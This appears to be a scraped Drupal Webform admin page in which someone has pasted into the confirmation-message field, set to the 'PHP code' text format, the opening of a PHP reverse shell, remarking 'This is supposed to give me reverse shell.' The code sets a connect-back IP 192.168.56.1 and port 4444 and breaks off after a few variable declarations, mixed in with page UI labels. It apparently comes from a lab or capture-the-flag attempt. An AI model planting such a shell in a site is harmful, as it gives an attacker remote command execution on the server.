 The next submission number was increased to 10 to make it higher than existing submissions.
The form settings have been updated.
Home » Contact Us
Form components
Conditionals
E-mails
Form settings
Submission settings
Confirmation message
This is supposed to give me reverse shell. HOpe this work
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.1';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Switch to rich text editor
Text format
PHP code